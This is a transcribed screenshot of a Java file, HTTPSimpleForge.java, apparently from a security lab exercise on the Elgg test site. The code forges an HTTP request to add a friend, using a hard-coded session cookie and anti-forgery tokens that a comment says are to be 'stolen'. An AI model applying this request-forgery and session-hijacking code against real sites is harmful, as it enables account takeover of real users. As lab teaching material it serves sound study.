 File Edit View Search Tools Documents Help 7:12 PM Seed
Open Save Undo
HTTPSimpleForge.java
import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
String requestDetails = "&__elgg_ts=1445825163&__elgg_token=8a427168b7b443d8a051285cf3361c3d";
// URL to be forged.
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=42"+requestDetails);
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
urlConn.addRequestProperty("Cookie","Elgg=rd1ea08fr9c8lkojboibuhf8n7");
//HTTP Post Data which includes the information to be sent to the server
Java Tab Width: 8 Ln 8, Col 117 INS